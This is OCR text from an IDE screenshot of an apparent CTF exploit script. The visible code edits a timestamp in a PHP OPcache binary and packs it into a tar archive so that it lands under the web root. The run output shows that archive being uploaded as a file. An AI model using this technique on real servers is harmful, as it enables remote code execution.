 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) 2023——9 - chuti.py
2023——9 chuti.py 当前文件
项目 app.py jjson.py CAD1.py chuti.py index.php.bin exp.py index.html temp.php myapp.py up
2023——9 D:\pythonProject\2023——9
templates
2.zip
app.py
archive.tar
archive.tar.gz
archive1.tar
as.zip
b64topng.py
blue_archive.tar
CAD1.py
CAD2.py
chuti.py
data.xlsx
exp.py
exp.tar
exp.zip
fast.py
flag14.py
gopher.py
index.php.bin
2 2 5
51 new_data = hex_data[0:128]+totime(timec())+hex_data[136:]
52 with open("index.php.bin","wb") as f:
53 f.write(bytes.fromhex(new_data))
54 #修改index.php.bin的时间戳
55
56 changetime()
1 个用法
57 def tar_file():
58 tar_filename = 'exp.tar'
59 with tarfile.open(tar_filename,'w') as tar:
60 directory_info = tarfile.TarInfo(name=f'{sys_id}/var/www/html')
61 directory_info.type = tarfile.DIRTYPE
62 directory_info.mode = 0o777
63
64 tar.addfile(directory_info)
65
66 tar.add('index.php.bin', arcname=f'{sys_id}/var/www/html/index.php.bin')
67
运行: chuti
C:\Users\86139\AppData\Local\Microsoft\WindowsApps\python3.10.exe D:\pythonProject\2023——9\chuti.py
214510e772fba140ea7a33a277f2799e
1697701099
{'User-Agent': 'python-requests/2.28.1', 'Accept-Encoding': 'gzip, deflate', 'Accept': '*/*', 'Connection': 'keep-alive', 'Content-Length': '10416', 'Content-T
10416
b'--992a35850a97bc2564b99aa654eaf9d5\r\nContent-Disposition: form-data; name=\"file\"; filename=\"exp.tar\"\r\nContent-Type: application/x-tar\r\n\r\n214510e77